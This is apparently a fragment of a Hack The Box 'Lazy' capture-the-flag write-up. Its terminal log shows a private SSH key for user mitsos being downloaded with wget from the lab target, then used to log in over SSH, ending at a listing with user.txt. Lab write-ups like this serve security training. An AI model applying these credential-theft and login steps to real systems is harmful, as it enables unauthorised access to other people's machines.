 root@wolf:~/CTF/HTB/Lazy# wget http://10.10.10.18/mysshkeywithnamemitsos
--2020-01-18 21:19:24--  http://10.10.10.18/mysshkeywithnamemitsos
Connecting to 10.10.10.18:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1679 (1.6K)
Saving to: ‘mysshkeywithnamemitsos’
mysshkeywithnamemitsos                               100%[============================
2020-01-18 21:19:24 (406 KB/s) - ‘mysshkeywithnamemitsos’ saved [1679/1679]
root@wolf:~/CTF/HTB/Lazy# ls
banner.png  key.png  login  mysshkeywithnamemitsos
root@wolf:~/CTF/HTB/Lazy# chmod 600 mysshkeywithnamemitsos
root@wolf:~/CTF/HTB/Lazy# ssh -i mysshkeywithnamemitsos mitsos@10.10.10.18
The authenticity of host '10.10.10.18 (10.10.10.18)' can't be established.
ECDSA key fingerprint is SHA256:OJ5DTyZUGZXEpX4BKFNTApa88gR/+w5vcNathKIPcWE.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.18' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic i686)
 * Documentation:  https://help.ubuntu.com/
  System information as of Sat Jan 18 15:45:35 EET 2020
  System load: 0.0               Memory usage: 4%   Processes:       192
  Usage of /:  7.6% of 18.58GB   Swap usage:   0%   Users logged in: 0
  Graph this data and manage this system at:
    https://landscape.canonical.com/
Last login: Thu Jan 18 10:29:40 2018
mitsos@LazyClown:~$ ls
backup  peda  user.txt
mitsos@LazyClown:~$